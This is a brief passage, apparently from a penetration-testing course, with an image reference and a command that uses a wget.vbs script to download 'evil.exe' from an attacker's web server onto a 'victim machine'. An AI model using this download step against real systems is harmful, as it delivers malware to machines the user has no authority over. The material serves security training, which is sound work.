 Now, we can serve files on our own web server, and download them to the victim
machine with ease:
C:\Users\Offsec>cscript wget.vbs http://10.11.0.5/evil.exe evil.exe